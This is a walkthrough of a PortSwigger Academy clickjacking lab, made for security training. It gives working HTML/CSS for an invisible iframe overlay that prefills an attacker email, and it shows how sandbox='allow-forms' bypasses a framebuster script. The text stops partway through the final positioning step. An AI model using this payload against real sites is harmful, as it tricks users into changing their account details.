PortSwigger's "Clickjacking with a frame buster script" Walkthrough
This is the third of three Apprentice-level clickjacking labs from Portswigger Academy. For this walkthrough, you’ll need a Portswigger Academy account.

Log in to your Academy account and then view the lab at https://portswigger.net/web-security/clickjacking/lab-frame-buster-script. This is accessible from the “all labs” view or from the Clickjacking page.
Challenge Information

Click the “Access the Lab” button and you will be taken to a temporary website that is created for your account. This will be in format https://<random string here>.web-security-academy.net/.
If you are new to clickjacking, it’s highly recommended to read the first clickjacking lab post, which goes into detail about the development of the HTML and CSS used for this. We’ll once again be using HTML/CSS to create an invisible layer over what the user sees, so they click on something but they are actually interacting with a different element.
This post is an update on the second clickjacking lab. We need to pre-fill the form, and bypass one other hurdle, which is a “framebuster” script that prevents the malicious iframe from being loaded.
Here’s the site:
Preloading the Email
We’ll use the same trick as last time to pre-fill the email.
If we log in to the website with username wiener and password peter as provided by the challenge description, we see the usual account page.

If you click on “My account” again, the URL updates to:

https://<random-string>.web-security-academy.net/my-account?id=wienerWe can add another key/value pair to the end and see if it loads the email into the form:
https://<random-string>.web-security-academy.net/my-account?id=wiener&email=testTurns out that works!
Lab Solution
Here’s a starting script that was used in the original clickjacking post:
<style>
.visible {
  position:absolute;
  top:0px;
  left:0px;
  z-index: 1;
}
.overlaid-iframe {
  position:relative;
  width:700px;
  height: 700px;
  opacity: 0.1;
  z-index: 2;
}
</style>
<div class="visible">Click me</div>
<iframe class="overlaid-iframe" src="https://<random-string>.web-security-academy.net/my-account?email=newemail@evil.net"></iframe>
Once again, the only modification made is that the iframe now loads in the URL with our preloaded email address:
https://<random-string>.web-security-academy.net/my-account?email=newemail@evil.netCopy this to the body textarea on the exploit server and click “Store”. Then view the exploit.

Bypassing the framebuster
It’s not loading because of the framebuster script. To bypass this, add sandbox="allow-forms" into the <iframe> tag:
<iframe class="overlaid-iframe" sandbox="allow-forms" src="https://<random-string>.web-security-academy.net/my-account?email=evil@evil.net"></iframe>

Store the exploit changes, then re-view the exploit. It should now look like this:

Final tweaks
Now we need to position the button. You can use Dev Tools' Elements view, and modify the top and left CSS values for the “Click here” element until it overlaps with the button:
